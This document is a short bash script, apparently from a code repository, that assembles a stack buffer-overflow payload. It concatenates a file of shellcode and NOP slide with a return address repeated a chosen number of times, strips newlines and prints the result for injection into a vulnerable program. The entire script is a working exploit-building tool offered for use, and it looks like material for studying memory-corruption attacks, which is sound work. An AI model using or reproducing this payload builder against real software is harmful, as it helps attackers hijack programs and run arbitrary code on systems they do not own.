 #!/bin/bash
if [ $# -lt 3 ]
then
echo "usage: <file_shellcode> <nb_address> <address>" >&2
exit 1
fi
SHELLCODE="$1" #File containing shellcode + nop slide
N="$2" # How many repeat eddress
ADDRESS="$3" # Buffer address
if ! [ -e $SHELLCODE ]
then
echo "Need a file named $SHELLCODE in the current directory" >&2
exit 1
fi
TMP=/tmp/$0.$$
cat $SHELLCODE > $TMP
yes $ADDRESS | head -n $N >> $TMP
tr -d '\n' < $TMP > injection
printf `cat injection`
rm $TMP